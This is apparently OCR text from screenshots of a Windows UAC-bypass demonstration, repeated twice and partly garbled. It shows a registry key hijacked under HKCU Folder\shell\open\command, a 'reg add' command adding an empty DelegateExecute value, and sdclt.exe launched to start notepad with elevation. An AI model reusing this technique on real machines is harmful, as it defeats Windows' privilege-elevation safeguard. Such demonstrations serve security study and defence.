 收站
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\Software\Classes\Folder\shell\open\command
exr_auto_file
ext_auto_file
Extensions
eyaml_auto_file
eyml_auto_file
f_auto_file
f4v_auto_file
f77_auto_file
f90_auto_file
f95_auto_file
fcgi_auto_file
feedback-hub
fff_auto_file
ffo_auto_file
FileSyncClient.FileSyn
FileSyncClient.FileSyn
fl3_auto_file
flc_auto_file
fli_auto_file
flv_auto_file
Folder
shell
open
command
名称 类型 数据
(默认) REG_SZ cmd.exe /c notepad.exe
DelegateExecu... REG_SZ
编辑字符串
数值名称(N):
(默认)
数值数据(V):
cmd.exe /c notepad.exe
选择命令提示符
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\demon>reg add "HKCU\Software\Classes\Folder\shell\open\command"
Software\Classes\Folder\shell\open\command /v "DelegateExecute" /f
操作成功完成。
操作成功完成。
C:\Users\demon>%windir%\system32\sdclt.exe
C:\Users\demon>
Process Explorer - Sysinternals: www.sysinterna
File Options View Process Find Users Help
Process CPU Private By
MicrosoftEdgeCP.exe Sus... 6,02
MicrosoftEdgeSH.exe Sus... 3,88
MsMpEng.exe 0.67 187,33
NisSrv.exe 5,52
notepad.exe 2,66
OfficeClickToRun.exe 45,22
OfficeHubTaskHost.exe Sus... 8,33
OSE.EXE 1,09
prl_cc.exe 0.02 14,78
prl_tools.exe 2,79
prl_tools_service.exe 3,10
procexp64.exe 1.11 17,13
regedit.exe 4,99
Registry 3,84
RuntimeBroker.exe 52,50
RuntimeBroker.exe 8,56
RuntimeBroker.exe 9,08
RuntimeBroker.exe 0.03 6,09
RuntimeBroker.exe < 0.01 4,46
rallels
are...
VPN
rar-x6
电脑
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
C:\Windows\system32\cmd.exe
收站
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\Software\Classes\Folder\shell\open\command
exr_auto_file
ext_auto_file
Extensions
eyaml_auto_file
eyml_auto_file
f_auto_file
f4v_auto_file
f77_auto_file
f90_auto_file
f95_auto_file
fcgi_auto_file
feedback-hub
fff_auto_file
ffo_auto_file
FileSyncClient.FileSyn
FileSyncClient.FileSyn
fl3_auto_file
flc_auto_file
fli_auto_file
flv_auto_file
Folder
shell
open
command
名称 类型 数据
(默认) REG_SZ cmd.exe /c notepad.exe
DelegateExecu... REG_SZ
编辑字符串
数值名称(N):
(默认)
数值数据(V):
cmd.exe /c notepad.exe
选择命令提示符
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\demon>reg add "HKCU\Software\Classes\Folder\shell\open\command"
Software\Classes\Folder\shell\open\command /v "DelegateExecute" /f
操作成功完成。
操作成功完成。
C:\Users\demon>%windir%\system32\sdclt.exe
C:\Users\demon>
Process Explorer - Sysinternals: www.sysinterna
File Options View Process Find Users Help
Process CPU Private By
MicrosoftEdgeCP.exe Sus... 6,02
MicrosoftEdgeSH.exe Sus... 3,88
MsMpEng.exe 0.67 187,33
NisSrv.exe 5,52
notepad.exe 2,66
OfficeClickToRun.exe 45,22
OfficeHubTaskHost.exe Sus... 8,33
OSE.EXE 1,09
prl_cc.exe 0.02 14,78
prl_tools.exe 2,79
prl_tools_service.exe 3,10
procexp64.exe 1.11 17,13
regedit.exe 4,99
Registry 3,84
RuntimeBroker.exe 52,50
RuntimeBroker.exe 8,56
RuntimeBroker.exe 9,08
RuntimeBroker.exe 0.03 6,09
RuntimeBroker.exe < 0.01 4,46
rallels
are...
VPN
rar-x6
电脑
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
C:\Windows\system32\cmd.exe